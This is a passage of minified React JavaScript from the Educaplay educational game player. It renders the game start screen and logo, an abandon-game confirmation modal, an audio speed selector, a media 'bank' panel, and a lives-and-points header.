v.jsxs(We.div,{animate:y,className:St.background,children:[v.jsx(We.div,{variants:{exit:{opacity:[.45,.45,1]}},transition:{duration:3.9,times:[.2,.9,1]},className:St.gradient,style:{backgroundImage:O?"url("+c.src+")":""}}),O&&v.jsx(We.div,{variants:{exit:{opacity:[.45,.45,1]}},transition:{duration:3.9,times:[.2,.9,1]},className:St.imageMask}),v.jsxs(We.div,{variants:{exit:{y:-200}},className:St.logoHeader,children:[d&&!m&&v.jsx(DC,{className:St.logo,width:96,height:88,alt:"Logo Educaplay"}),m&&v.jsx("img",{className:St.customLogo,width:"96",height:"88",alt:"",src:m})]}),v.jsxs(We.div,{variants:{exit:{y:"-100vh"}},transition:{duration:.75,ease:"easeOut"},className:St.gameData,children:[v.jsx("div",{className:ye(St.imageWrapper,b&&St.imageWrappercolorBackground),children:v.jsx("img",{className:St.image,width:"360",height:"360",src:o,alt:""})}),v.jsxs("div",{className:St.titleWrapper,children:[v.jsx("h1",{className:St.gameTitle,children:l}),v.jsx("h2",{className:St.gameType,children:S("specific.type")})]})]}),v.jsxs(We.div,{variants:{exit:{y:"60vh"}},transition:{duration:.35,ease:"easeInOut"},className:ye(St.footerWrapper,!g&&St.withoutLogin),children:[v.jsx("div",{children:v.jsx(zC,{className:St.decoration})}),g&&v.jsx(PC,{}),v.jsx("div",{className:St.buttonWrapper,children:v.jsx(fn,{icon:v.jsx(OC,{}),onClick:M,className:St.actionButton,children:S("common.main.start")})}),v.jsx(fv,{}),v.jsxs("div",{className:f?St.franjaPersonalizada:St.brand,children:[d&&!f&&v.jsxs(v.Fragment,{children:[v.jsx("span",{children:v.jsx("svg",{className:St.brandEducaplay,width:"197",height:"45",viewBox:"0 0 197 45",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{fillRule:"evenodd",fill:"currentColor",clipRule:"evenodd",d:"M37.0413 33.7002C43.4404 33.7002 48.6814 28.4785 48.7004 22.0793V2.25513C48.7004 1.09668 47.77 0.16626 46.6116 0.16626C45.4534 0.16626 44.5229 1.09668 44.5229 2.25513V13.1165L44.1052 12.7937C42.0544 11.2178 39.6047 10.3821 37.0413 10.3821C30.6042 10.3821 25.3823 15.604 25.3823 22.0413C25.3823 28.4785 30.6042 33.7002 37.0413 33.7002ZM20.1414 24.6238C21.8884 24.6238 23.2935 23.1995 23.2935 21.4717V20.4841C22.5149 14.7307 17.54 10.4011 11.7483 10.4011C5.31128 10.4011 0.0893555 15.623 0.0893555 22.0603V22.2312V22.364C0.0893555 22.364 0.108398 22.7439 0.127441 22.9907C0.602051 29.01 5.69092 33.7192 11.7295 33.7192C14.6157 33.7192 17.407 32.656 19.5527 30.7002C20.2932 29.9216 20.3123 28.7253 19.6096 27.9087C18.8882 27.0732 17.502 26.9783 16.6665 27.7L16.4766 27.8518C15.1284 28.9341 13.4573 29.5417 11.7483 29.5417C8.72925 29.5417 6.03271 27.7568 4.85547 24.9846L5.10229 24.8137V24.6238H20.1414ZM70.7463 23.9211C70.7463 29.2949 66.3789 33.6624 61.0051 33.6624C55.6313 33.6624 51.2639 29.2949 51.2639 23.9211V12.6038C51.2639 11.4075 52.2512 10.4202 53.4475 10.4202C54.6438 10.4202 55.6313 11.4075 55.6313 12.6038V23.9211C55.6313 26.8833 58.0427 29.2949 61.0051 29.2949C63.9673 29.2949 66.3789 26.8833 66.3789 23.9211V12.6038C66.3789 11.4075 67.3662 10.4202 68.5625 10.4202C69.7588 10.4202 70.7463 11.4075 70.7463 12.6038V23.9211ZM90.8362 26.8074C89.4121 28.5354 87.3044 29.5227 85.0637 29.5227C80.9243 29.5227 77.5823 26.1619 77.5823 22.0032C77.5823 17.8828 80.9431 14.5217 85.0637 14.5217C87.3044 14.5217 89.4121 15.509 90.8362 17.2371C91.2351 17.7119 91.8237 17.9966 92.4504 17.9966C92.925 17.9966 93.3997 17.8257 93.7795 17.522C94.1973 17.1802 94.4631 16.6675 94.52 16.1167C94.5771 15.5662 94.4062 15.0344 94.0454 14.5977C91.8047 11.9014 88.5386 10.3633 85.0447 10.3633C78.6077 10.3633 73.3857 15.5852 73.3857 22.0222C73.3857 28.4595 78.6077 33.6814 85.0447 33.6814C88.5386 33.6814 91.8237 32.1433 94.0454 29.4468C94.4062 29.0291 94.5771 28.4785 94.52 27.9277C94.4822 27.377 94.2163 26.8833 93.7795 26.5225C93.3997 26.2188 92.925 26.0479 92.4504 26.0479C91.8237 26.0479 91.2351 26.3328 90.8362 26.8074ZM119.452 31.8203C119.452 32.9788 118.522 33.9092 117.364 33.9092C116.205 33.9092 115.275 32.9788 115.275 31.8203V30.9658L114.857 31.2888C112.806 32.8647 110.357 33.7002 107.793 33.7002C101.356 33.7002 96.134 28.4785 96.134 22.0413C96.134 15.604 101.356 10.3821 107.793 10.3821C114.23 10.3821 119.452 15.604 119.452 22.0603V31.8203ZM140.055 30.3772C141.08 29.2949 141.878 27.9658 142.41 26.3896C142.96 24.8325 143.226 23.0667 143.169 21.0918C143.169 19.1169 142.922 17.427 142.467 16.0217C142.011 14.6167 141.365 13.4583 140.549 12.5278C139.732 11.6165 138.726 10.9329 137.567 10.4961C136.409 10.0593 135.118 9.85059 133.713 9.85059C131.833 9.85059 130.295 10.2302 129.117 10.9709C127.94 11.7114 127.029 12.5659 126.402 13.5154L126.136 10.3821C126.048 10.3625 125.945 10.3481 125.829 10.3362C125.72 10.3247 125.601 10.3154 125.472 10.3062C125.206 10.2874 124.978 10.2874 124.807 10.2874C124.636 10.2874 124.408 10.2874 124.142 10.3062L124.048 10.313L123.963 10.3196C123.905 10.3245 123.848 10.3296 123.795 10.3352C123.751 10.3396 123.709 10.3445 123.669 10.3496C123.6 10.3589 123.535 10.3694 123.478 10.3821V43.8022C123.649 43.8403 123.896 43.8594 124.219 43.8782C124.541 43.8972 124.788 43.8972 124.959 43.8972H125.047C125.104 43.897 125.169 43.8965 125.241 43.895C125.301 43.894 125.367 43.8923 125.437 43.8899C125.512 43.8872 125.594 43.8833 125.68 43.8782C125.822 43.8699 125.953 43.8616 126.07 43.8516C126.219 43.8389 126.344 43.8235 126.44 43.8022V33.0547C126.778 33.1672 127.135 33.2708 127.51 33.3604C127.894 33.4519 128.297 33.5288 128.719 33.5864L128.882 33.6079L129.041 33.6277C129.398 33.6707 129.745 33.7031 130.081 33.7249C130.416 33.7466 130.74 33.7573 131.054 33.7573C133.01 33.7573 134.738 33.4724 136.238 32.8838C137.757 32.2952 139.03 31.4597 140.055 30.3772ZM152.551 33.6145C152.453 33.6216 152.357 33.6274 152.263 33.6318C152.109 33.6392 151.958 33.6433 151.809 33.6433C151.182 33.6433 150.556 33.5674 149.929 33.4346C149.302 33.3015 148.733 33.0547 148.258 32.6748C147.764 32.2952 147.366 31.8015 147.062 31.1558C146.758 30.5103 146.606 29.6748 146.606 28.6304V0.299072C146.698 0.278809 146.811 0.263916 146.946 0.251465C147.063 0.240723 147.197 0.231934 147.347 0.223145L147.448 0.217773L147.562 0.212646L147.66 0.209229C147.698 0.208008 147.733 0.207275 147.768 0.206543H147.774C147.892 0.204346 147.994 0.204346 148.087 0.204346C148.239 0.204346 148.467 0.204346 148.809 0.223145C149.132 0.242188 149.397 0.26123 149.568 0.299072V27.9468C149.568 28.7253 149.663 29.333 149.834 29.7695C150.005 30.2063 150.233 30.5103 150.499 30.719C150.765 30.9089 151.068 31.042 151.391 31.0798L151.452 31.0869C151.752 31.1226 152.034 31.1558 152.284 31.1558C152.606 31.1558 152.948 31.1367 153.309 31.0798C153.67 31.042 153.974 30.9849 154.202 30.928C154.354 31.2888 154.448 31.6685 154.524 32.0862C154.538 32.1858 154.551 32.2832 154.562 32.3787L154.571 32.4492L154.578 32.5144L154.59 32.6177C154.61 32.7893 154.627 32.9553 154.644 33.1172L154.657 33.2446C154.259 33.3774 153.784 33.4915 153.271 33.5483C153.02 33.5754 152.781 33.5981 152.551 33.6145ZM169.734 33.4534C170.612 33.3313 171.412 33.209 172.134 33.0869C172.347 33.0508 172.554 33.0146 172.753 32.9785C172.881 32.9553 173.006 32.9321 173.128 32.9089C173.273 32.8816 173.414 32.8542 173.551 32.8269V17.7307C173.551 15.0154 172.848 13.0217 171.443 11.7493C170.038 10.4771 167.892 9.85059 164.987 9.85059C163.791 9.85059 162.633 9.92651 161.493 10.0974C160.354 10.2683 159.405 10.4583 158.626 10.7051C158.626 10.8145 158.628 10.9253 158.633 11.0371L158.636 11.1079L158.642 11.2043C158.649 11.2959 158.657 11.3884 158.667 11.4822L158.672 11.5208C158.677 11.5627 158.682 11.6047 158.688 11.6475L158.695 11.6956L158.704 11.7566C158.724 11.8848 158.748 12.0151 158.778 12.1482C158.873 12.6418 159.006 13.0405 159.157 13.3064C159.936 13.0596 160.81 12.8696 161.797 12.6987C162.784 12.5278 163.867 12.4519 165.063 12.4519C166.886 12.4519 168.253 12.9077 169.184 13.8191C170.114 14.7307 170.57 16.1738 170.57 18.1487V19.5347C170.154 19.4707 169.629 19.4202 169.008 19.3604L168.652 19.3259C167.873 19.25 166.962 19.2119 165.88 19.2119C164.512 19.2119 163.259 19.3828 162.101 19.7056C160.942 20.0474 159.955 20.5222 159.139 21.1677C158.322 21.8135 157.677 22.592 157.221 23.5413C156.746 24.4907 156.518 25.5542 156.518 26.7505C156.518 29.219 157.316 31.0229 158.911 32.1243C160.506 33.2256 162.708 33.7764 165.481 33.7764C166.829 33.7764 168.234 33.6624 169.734 33.4534ZM186.141 40.0046C185.609 41.6377 184.849 42.7959 183.862 43.4604C182.875 44.125 181.716 44.448 180.368 44.448C179.741 44.448 179.115 44.3909 178.469 44.2771C178.367 44.259 178.267 44.2405 178.171 44.2217C178.104 44.2087 178.039 44.1956 177.975 44.1821L177.854 44.1565L177.78 44.1404C177.434 44.0645 177.132 43.9868 176.874 43.9163C176.874 42.9858 177.102 42.1504 177.539 41.4097C177.785 41.5046 178.127 41.5996 178.621 41.6946C179.096 41.7896 179.627 41.8464 180.235 41.8464C181.108 41.8464 181.792 41.6377 182.324 41.2197C182.855 40.802 183.311 40.0234 183.691 38.8843L185.533 33.3206H184.678C184.413 33.3206 184.109 33.3206 183.767 33.3015C183.425 33.2825 183.159 33.2637 182.988 33.2256L174.747 10.3821C174.918 10.3442 175.184 10.3252 175.507 10.3062C175.83 10.2874 176.152 10.2874 176.456 10.2874C176.703 10.2874 176.988 10.2874 177.349 10.3062C177.415 10.3096 177.478 10.313 177.537 10.3167C177.609 10.3208 177.676 10.3254 177.738 10.3303C177.908 10.3435 178.044 10.3594 178.146 10.3821L185.723 32.5989L193.166 10.3821C193.337 10.3442 193.584 10.3252 193.888 10.3062C194.026 10.2976 194.157 10.293 194.279 10.2905L194.386 10.2888L194.457 10.2881C194.537 10.2874 194.613 10.2874 194.685 10.2874C194.932 10.2874 195.198 10.2874 195.483 10.3062L195.603 10.3142L195.713 10.322C195.747 10.3245 195.78 10.3271 195.812 10.3301C195.906 10.3384 195.991 10.3477 196.07 10.3591C196.117 10.366 196.162 10.3735 196.205 10.3821L186.141 40.0046ZM161.304 23.0642C162.539 22.2288 164.267 21.811 166.507 21.811C167.191 21.811 167.912 21.8491 168.672 21.906C169.431 21.9819 170.058 22.0579 170.571 22.1147V30.6787C169.792 30.8308 168.995 30.9446 168.197 31.0396C167.62 31.1067 167.023 31.1453 166.395 31.1624C166.135 31.1694 165.868 31.1726 165.596 31.1726C164.893 31.1726 164.172 31.1345 163.45 31.0205C162.729 30.9255 162.064 30.7168 161.475 30.394C160.868 30.071 160.393 29.6343 160.013 29.0269C159.652 28.438 159.462 27.6406 159.462 26.6531C159.462 25.0962 160.07 23.8999 161.304 23.0642ZM107.774 14.5596C103.654 14.5596 100.292 17.9207 100.292 22.041C100.292 26.1616 103.654 29.5227 107.774 29.5227C111.895 29.5227 115.256 26.1616 115.256 22.041C115.275 17.9207 111.914 14.5596 107.774 14.5596ZM29.5608 22.041C29.5608 17.9207 32.9219 14.5596 37.0422 14.5596C41.1628 14.5596 44.5239 17.9207 44.5239 22.041C44.5239 26.1616 41.1628 29.5227 37.0422 29.5227C32.9219 29.5227 29.5608 26.1616 29.5608 22.041ZM133.543 12.4897C132.821 12.4897 132.043 12.6038 131.207 12.8506C130.372 13.0974 129.593 13.4961 128.891 14.0847C128.188 14.6733 127.599 15.4331 127.144 16.3635C126.688 17.313 126.441 18.4902 126.441 19.9333V30.3201C127.125 30.5859 127.827 30.7949 128.568 30.9277C129.308 31.0605 130.277 31.1367 131.511 31.1367C132.669 31.1367 133.79 30.9468 134.834 30.5859C135.878 30.2063 136.79 29.6174 137.569 28.8201C138.347 28.0225 138.955 26.9971 139.41 25.7439C139.866 24.5095 140.075 23.0095 140.075 21.2815C140.075 18.5281 139.562 16.3823 138.537 14.8254C137.511 13.2683 135.841 12.4897 133.543 12.4897ZM4.55029 20.1042C5.42383 16.8381 8.38599 14.5596 11.7659 14.5596C15.127 14.5596 18.1082 16.8381 18.9817 20.1042L19.0767 20.427H4.45532L4.55029 20.1042Z"})})}),v.jsx("span",{className:St.brandTxt,children:S("common.main.copy")})]}),f&&v.jsx("img",{className:St.customImage,width:"48",height:"16",src:f,alt:"Logo Banner"})]})]}),v.jsx(We.div,{variants:{exit:{y:"60vh"}},transition:{duration:.35,ease:"easeInOut"},className:St.footerBottom,children:v.jsx(uv,{})}),y==="exit"&&v.jsx("div",{className:St.countdownLoading,children:v.jsx(We.div,{initial:{opacity:0,scale:.2},animate:{opacity:1,scale:1},transition:{delay:.15,duration:.3,ease:"easeIn"},children:v.jsx(NC,{onCountdownEnd:C})})})]})});VC.propTypes={onStart:q.func,gameImage:q.string};const bq="_modal_mhy8t_1",Sq="_modalHeader_mhy8t_10",wq="_modalFooter_mhy8t_21",xq="_btnAccept_mhy8t_37",Eq="_btnCancel_mhy8t_51",gc={modal:bq,modalHeader:Sq,modalFooter:wq,btnAccept:xq,btnCancel:Eq};function Cq(){const[e,t]=T.useState(!1),n=Zt(),r=le(d=>d.settings.isOpen),o=le(d=>d.game.view),l=nn(),c=()=>{t(!1)},f=()=>{t(!1),l(ew())};return T.useEffect(()=>{if(o===wt.SCORE_SCREEN)return;const d=m=>{m.keyCode===27&&!r&&t(!0)};return window.addEventListener("keydown",d),()=>{window.removeEventListener("keydown",d)}},[o,r]),v.jsx(Ji,{open:e,onClose:()=>t(!1),variant:"confirm",children:v.jsxs("div",{className:gc.modal,children:[v.jsx("div",{className:gc.modalHeader,children:v.jsx("p",{children:n("common.game.abandon")})}),v.jsxs("div",{className:gc.modalFooter,children:[v.jsx(fn,{className:gc.btnCancel,onClick:c,children:n("common.settings.cancel")}),v.jsx(fn,{className:gc.btnAccept,onClick:f,children:n("common.settings.accept")})]})]})})}const Tq="_wrapper_1powe_1",Aq="_question_1powe_23",Rq="_containertext_1powe_29",Mq="_containertextscroll_1powe_45",Oq="_outpadding_1powe_49",Nq="_color_1powe_54",Dq="_question__content_1powe_68",kq="_scrollbar_1powe_168",jq="_containerImg_1powe_188",Iq="_sourceImg_1powe_212",Lq="_expand_1powe_222",Bq="_audioSrc_1powe_244",Uq="_alingCenter_1powe_255",zq="_title_1powe_259",Pq="_containerYoutube_1powe_265",et={wrapper:Tq,"sub-header":"_sub-header_1powe_9",question:Aq,containertext:Rq,containertextscroll:Mq,outpadding:Oq,color:Nq,question__content:Dq,"--xs":"_--xs_1powe_92","--s":"_--s_1powe_97","--m":"_--m_1powe_102","--l":"_--l_1powe_107","--xl":"_--xl_1powe_112",scrollbar:kq,containerImg:jq,sourceImg:Iq,expand:Lq,audioSrc:Bq,alingCenter:Uq,title:zq,containerYoutube:Pq},Vq="_info_1mnvn_1",Fq="_pill_1mnvn_34",pg={info:Vq,pill:Fq};function FC(e){const{infoLeft:t=null,infoRight:n=null}=e;return v.jsxs("div",{className:pg.info,children:[v.jsxs("div",{className:pg.pill,children:[v.jsx(dh,{name:"core-bank-left"}),t]}),v.jsxs("div",{className:pg.pill,children:[v.jsx(dh,{name:"core-bank-right"}),n]})]})}FC.propTypes={infoLeft:q.node,infoRight:q.node};const Hq="_velocityselectorposition_fsrc2_1",$q="_root_fsrc2_7",ES={velocityselectorposition:Hq,root:$q},qq="_toggle_11ngn_1",Gq="_open_11ngn_19",Wq="_list_11ngn_23",Yq="_item_11ngn_34",iu={toggle:qq,open:Gq,list:Wq,item:Yq},HC=T.createContext(),$C=()=>T.useContext(HC),qC=T.forwardRef(function({children:t,toggle:n},r){const[o,l]=T.useState(!1);T.useImperativeHandle(r,()=>({open(){l(!0)},close(){l(!1)}}));const{x:c,y:f,refs:d,strategy:m,context:g}=Gh({whileElementsMounted:EB,open:o,placement:"bottom-end",middleware:[MB(),OB({apply({rects:b,elements:S}){Object.assign(S.floating.style,{width:`${b.reference.width}px`})}})],onOpenChange:l}),{getReferenceProps:y,getFloatingProps:_}=Wh([fU(g),Yh(g,{role:"menu"}),qh(g)]);return v.jsxs(HC.Provider,{value:{isOpen:o,setIsOpen:l,reference:d.setReference,getReferenceProps:y},children:[n,o&&v.jsx($h,{context:g,children:v.jsx("div",{..._({ref:d.setFloating,style:{position:m,top:f??0,left:c??0,zIndex:"var(--z-index-dropdown)"}}),children:v.jsx("div",{className:iu.list,children:t})})})]})});qC.propTypes={children:q.node.isRequired,toggle:q.node.isRequired};const GC=({className:e,children:t,href:n,target:r,disabled:o,onClick:l,...c})=>{const f=r==="_blank"?"noopener":void 0,{setIsOpen:d}=$C(),m=ye(iu.item,e,{[iu.disabled]:o}),g=y=>{d(!1),l==null||l(y)};return n?v.jsx("a",{className:m,href:n,target:r,rel:f,onClick:g,...c,children:v.jsx("span",{children:t})}):v.jsx("button",{type:"button",className:m,disabled:o,onClick:g,...c,children:v.jsx("span",{children:t})})};GC.propTypes={icon:q.string,onClick:q.func,disabled:q.bool,className:q.string,href:q.string,target:q.oneOf(["_blank","_self","_parent","_top"]),children:q.node,isBusy:q.bool};function WC({children:e,className:t}){const{isOpen:n,reference:r,getReferenceProps:o}=$C();return v.jsx("button",{type:"button",ref:r,className:ye(iu.toggle,t,{[iu.open]:n}),...o(),children:e})}WC.propTypes={children:q.node,className:q.string};const Xq=[.5,.75,1,1.25,1.5],Kq=new Event("audioVelocityChange",{bubbles:!0});function dv(e){const{source:t,color:n,...r}=e,{showAudioControls:o,allowPause:l}=le(S=>S.game.audioSettings),[c,f]=T.useState(1),[d,m]=T.useState(0),[g,y]=T.useState(0),_=()=>{if(Array.isArray(t)){const S=d+1>=t.length?0:d+1;m(S),d+1<t.length&&y(g+1)}},b=Array.isArray(t)?t[d]:t;return v.jsxs("div",{className:ye(ES.root,e.className),children:[v.jsx(Uh,{...r,source:b,color:n,velocity:c,allowPause:l,onEnded:_},g),o&&v.jsx("div",{className:ES.velocityselectorposition,children:v.jsx(qC,{toggle:v.jsx(WC,{children:`${c}x`}),children:v.jsx(v.Fragment,{children:Xq.map(S=>v.jsx(GC,{onClick:()=>{window.dispatchEvent(Kq),f(S)},children:`${S}x `},S))})})})]})}const YC=T.forwardRef(function(t,n){var fe,ie,N;const{className:r,hasBank:o}=t,{renders:{infoLeft:l,infoRight:c}}=av(),f=Qt(),[d,m]=T.useState(!1),[g,y]=T.useState(!1),_=fh(),b=le(P=>P.game.isBankHidden),S=le(P=>P.game.questions),x=le(P=>P.game.currentIndex),E=le(P=>P.game.showBankControl),M=le(P=>P.game.isAnimating),[C,O]=T.useState(null),[A,D]=T.useState(!1),z=((fe=C==null?void 0:C.title)==null?void 0:fe.length)??0,H=((ie=C==null?void 0:C.text)==null?void 0:ie.length)??0,L=z+H,V=fA(L),ne=zH("core-custom-bank"),Z=!!(C!=null&&C.text||C!=null&&C.title||C!=null&&C.source),Y=(C==null?void 0:C.text)||(C==null?void 0:C.title),se=(((N=C==null?void 0:C.text)==null?void 0:N.length)??0)<250&&!(C!=null&&C.source),he=o&&Z||Z||ne,pe=!!(l!=null&&l(x,S)||c!=null&&c(x,S)),B=he||pe,G=T.useCallback(P=>{(P!=null&&P.text||P!=null&&P.title||P!=null&&P.source)&&f.play(j0)},[f]);T.useImperativeHandle(n,()=>({animateEntry:async()=>{var ee;const P=(ee=S[x])==null?void 0:ee.bank;O(P),G(P),y(!0),B&&E&&await _.start({y:"0%",opacity:1,transition:{duration:.5,type:"spring",bounce:.5}})},animateExit:async()=>{await _.start({y:"-180%",opacity:0,transition:{duration:.5,type:"spring",bounce:.5}}),y(!1)}}));const J=()=>{m(!0)};return T.useEffect(()=>{if(!g)return;(async()=>{_.stop(),E?await _.start({y:"0%",opacity:1,transition:{duration:.5,type:"spring",bounce:.5}}):await _.start({y:"-180%",opacity:0,transition:{duration:.5,type:"spring",bounce:.5}})})()},[E,g,_]),T.useEffect(()=>{var ee,ue;if(!g){O((ee=S[x])==null?void 0:ee.bank);return}if(!E){O((ue=S[x])==null?void 0:ue.bank);return}(async()=>{var Me;const Q=(Me=S[x])==null?void 0:Me.bank;if(!((C==null?void 0:C.text)!==(Q==null?void 0:Q.text)||(C==null?void 0:C.title)!==(Q==null?void 0:Q.title)||(C==null?void 0:C.source)!==(Q==null?void 0:Q.source)||(C==null?void 0:C.type)!==(Q==null?void 0:Q.type)))return;_.stop();const ve=!!(C!=null&&C.text||C!=null&&C.title||C!=null&&C.source),je=!!(Q!=null&&Q.text||Q!=null&&Q.title||Q!=null&&Q.source);D(!0),ve&&await _.start({y:"-180%",opacity:0,transition:{duration:.5,type:"spring",bounce:.5}}),O(Q),G(Q),await new Promise(Yt=>setTimeout(Yt,50)),je&&await _.start({y:"0%",opacity:1,transition:{duration:.5,type:"spring",bounce:.5}}),D(!1)})()},[x,g,S,E,_,G,C]),v.jsx(We.div,{initial:{y:"-150%",opacity:0},animate:_,className:ye(et.wrapper,r),onMouseDown:P=>{P.preventDefault()},children:v.jsx("div",{className:et["sub-header"],children:v.jsxs("div",{className:ye(et.question,{[et.color]:!b&&he&&g}),children:[v.jsx(FC,{infoLeft:l==null?void 0:l(x,S),infoRight:c==null?void 0:c(x,S)}),v.jsx(dh,{name:"core-custom-bank"}),!b&&v.jsx(v.Fragment,{children:he&&!ne&&v.jsxs("div",{className:ye(et.question__content,!l&&!c&&et.outpadding,et[V]),children:[(C==null?void 0:C.type)===Gt.IMAGE&&v.jsxs(v.Fragment,{children:[v.jsx("div",{className:et.containerImg,children:v.jsxs("div",{className:et.sourceImg,children:[v.jsx(Ji,{open:d,onClose:()=>m(!1),variant:"lightbox",children:v.jsx("img",{src:C==null?void 0:C.source,alt:""})}),v.jsx("img",{src:C==null?void 0:C.source,onClick:J}),v.jsx(Os,{icon:v.jsx(sm,{}),onClick:J,className:et.expand})]})}),Y&&v.jsxs("div",{className:ye(et.containertext,(z>50||H>180)&&et.containertextscroll,et.scrollbar,se&&et.alingCenter),children:[(C==null?void 0:C.title)&&v.jsx("p",{className:et.title,children:C==null?void 0:C.title}),v.jsx("p",{children:C==null?void 0:C.text})]})]}),(C==null?void 0:C.type)===Gt.AUDIO&&v.jsxs(v.Fragment,{children:[v.jsx("div",{className:et.audioSrc,children:v.jsx(dv,{source:C==null?void 0:C.source,autoplay:g&&E&&!b&&!M&&!A},x)}),Y&&v.jsxs("div",{className:ye(et.containertext,(z>50||H>180)&&et.containertextscroll,et.scrollbar,se&&et.alingCenter),children:[(C==null?void 0:C.title)&&v.jsx("p",{className:et.title,children:C==null?void 0:C.title}),v.jsx("p",{children:C==null?void 0:C.text})]})]}),(C==null?void 0:C.type)===Gt.YOUTUBE&&v.jsxs(v.Fragment,{children:[v.jsx("div",{className:et.containerYoutube,children:v.jsx(r7,{url:C==null?void 0:C.source})}),Y&&v.jsxs("div",{className:ye(et.containertext,(z>50||H>180)&&et.containertextscroll,et.scrollbar,se&&et.alingCenter),children:[(C==null?void 0:C.title)&&v.jsx("p",{className:et.title,children:C==null?void 0:C.title}),v.jsx("p",{children:C==null?void 0:C.text})]})]}),(C==null?void 0:C.type)===Gt.TEXT&&v.jsxs("div",{className:ye(et.containertext,(z>50||H>180)&&et.containertextscroll,et.scrollbar,se&&et.alingCenter),children:[(C==null?void 0:C.title)&&v.jsx("p",{className:et.title,children:C==null?void 0:C.title}),v.jsx("p",{children:C==null?void 0:C.text})]})]})})]})})})});YC.propTypes={content:q.shape({text:q.string,source:q.string}),contentType:q.string,showQuestion:q.bool,index:q.number,infoBank:q.node,animated:q.bool,className:q.string,hasBank:q.bool};function XC(e){const{color:t="currentColor"}=e;return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.8042 1.90472C13.0232 0.685176 14.6769 0 16.4013 0C18.1256 0 19.7792 0.685114 20.9982 1.90455C22.2177 3.12359 22.9031 4.77755 22.9031 6.50183C22.9031 8.22618 22.2179 9.87988 20.9984 11.0989C20.9983 11.099 20.9985 11.0989 20.9984 11.0989L12.1584 19.9389C11.7679 20.3295 11.1347 20.3295 10.7442 19.9389L1.90418 11.0989C-0.634728 8.56002 -0.634728 4.44363 1.90418 1.90472C4.4431 -0.634193 8.55949 -0.634193 11.0984 1.90472L11.4513 2.25761L11.8042 1.90472C11.8042 1.90466 11.8041 1.90477 11.8042 1.90472ZM16.4013 2C15.2075 2 14.0625 2.4744 13.2186 3.31877L12.1584 4.37893C11.9709 4.56647 11.7165 4.67183 11.4513 4.67183C11.1861 4.67183 10.9317 4.56647 10.7442 4.37893L9.68418 3.31893C7.92632 1.56107 5.07626 1.56107 3.3184 3.31893C1.56053 5.0768 1.56053 7.92686 3.3184 9.68472L11.4513 17.8176L19.5842 9.68472C20.4286 8.84074 20.9031 7.69567 20.9031 6.50183C20.9031 5.30799 20.4287 4.16307 19.5843 3.3191C18.7404 2.47473 17.5951 2 16.4013 2Z",fill:t})})}XC.propTypes={color:q.string};function hv(e){const{color:t="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",children:[v.jsx("path",{d:"M15.0366 8.25C11.2949 8.25 8.25 11.2791 8.25 15.0015C8.25 15.0335 8.25293 15.0655 8.25585 15.0976L8.25879 15.1704C8.25879 15.1762 8.26172 15.3918 8.27636 15.5374C8.55449 19.0237 11.5233 21.75 15.0337 21.75C16.7172 21.75 18.3333 21.1268 19.5834 19.9967C20.0079 19.548 20.0226 18.852 19.6126 18.386C19.1881 17.9025 18.3831 17.8471 17.8971 18.2694L17.7828 18.3538C17.007 18.9859 16.032 19.3324 15.0337 19.3324C13.2858 19.3324 11.7136 18.2956 11.0255 16.6936L10.9436 16.4869H19.9201C20.9302 16.4869 21.75 15.6714 21.75 14.6665V14.0869C21.2991 10.7607 18.4123 8.25 15.0366 8.25ZM10.7825 14.0694L10.8323 13.8801C11.3447 11.9898 13.072 10.6675 15.0366 10.6675C17.0011 10.6675 18.7286 11.9898 19.238 13.8801L19.2877 14.0694H10.7825Z",fill:t}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15 27C21.6274 27 27 21.6274 27 15C27 8.37258 21.6274 3 15 3C8.37258 3 3 8.37258 3 15C3 21.6274 8.37258 27 15 27ZM15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30Z",fill:t})]})}hv.propTypes={color:q.string};const Qq="_topic_1txj0_1",Zq="_header_1txj0_19",Jq="_negativepointsbox_1txj0_34",eG="_negativepoints_1txj0_34",tG="_header__wrapper_1txj0_52",nG="_leftSide_1txj0_65",iG="_rightSide_1txj0_69",rG="_liveshidden_1txj0_73",Ss={topic:Qq,header:Zq,negativepointsbox:Jq,negativepoints:eG,header__wrapper:tG,leftSide:nG,rightSide:iG,liveshidden:rG},sG="_content_1d24o_1",oG="_image_1d24o_8",aG="_content__wrapper_1d24o_15",lG="_content__title_1d24o_34",cG="_content__number_1d24o_47",yc={content:sG,image:oG,content__wrapper:aG,content__title:lG,content__number:cG};function M0(e){const{title:t,icon:n,value:r=0,className:o,additionalContent:l}=e;return v.jsxs("div",{className:ye(yc.content,o),children:[v.jsx("div",{className:yc.content__title,children:t}),v.jsxs("div",{className:yc.content__wrapper,children:[v.jsx("span",{className:yc.image,children:n}),l,v.jsx("span",{className:yc.content__number,children:r})]})]})}M0.propTypes={title:q.string,icon:q.node,value:q.oneOfType([q.string,q.number])};const KC=T.forwardRef(function(t,n){const{animated:r,className:o}=t,l=le(S=>S.game.title),c=le(S=>S.game.pointsFormatted),f=le(S=>S.game.lives),d=le(S=>S.game.liveActived),m=le(S=>S.game.negativePoints),g=Zt(),[y,_]=xC();T.useImperativeHandle(n,()=>({animateEntry:async(S={})=>{await _(y.current,{y:"0%"},{ease:"easeInOut",...S})},animateExit:async(S={})=>{await _(y.current,{y:"-100%"},{ease:"easeInOut",...S})}}));const b=m!==null&&v.jsx("div",{className:Ss.negativepointsbox,children:v.jsx("span",{className:Ss.negativepoints,children:`-${m.toFixed(3)}`})});return v.jsx(We.header,{initial:{y:r?"-100%":0},ref:y,className:ye(Ss.header,o),children:v.jsxs("div",{className:Ss.header__wrapper,children:[v.jsx(M0,{title:g("common.game.lives"),icon:v.jsx(XC,{}),value:f,className:ye(Ss.leftSide,!d&&Ss.liveshidden)}),v.jsx("h1",{className:Ss.topic,children:l}),v.jsx(M0,{title:g("common.game.points"),icon:v.jsx(hv,{}),value:c,className:Ss.rightSide,additionalContent:b})]})})});KC.propTypes={animated:q.bool,className:q.string};const 